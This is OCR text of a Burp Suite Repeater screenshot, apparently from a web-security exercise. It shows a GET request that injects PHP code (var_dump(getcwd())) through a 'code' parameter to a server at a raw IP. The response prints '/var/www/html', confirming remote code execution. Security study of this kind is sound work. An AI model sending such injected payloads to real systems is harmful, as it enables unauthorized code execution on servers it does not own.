 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × ...
Send Cancel < ▼ > ▼ Target: http://39.108.36.103:8000 ?
Request
Raw Params Headers Hex
GET /?code=var_dump(getcwd()); HTTP/1.1
Host: 39.108.36.103:8000
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:71.0) Gecko/20100101 Firefox/71.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0
.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
? < + > Type a search term 0 matches
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Mon, 16 Dec 2019 10:19:20 GMT
Server: Apache/2.4.18 (Ubuntu)
Content-Length: 27
Connection: close
Content-Type: text/html; charset=UTF-8
string(13) "/var/www/html"
? < + > Type a search term 0 matches
Done 194 bytes | 34 millis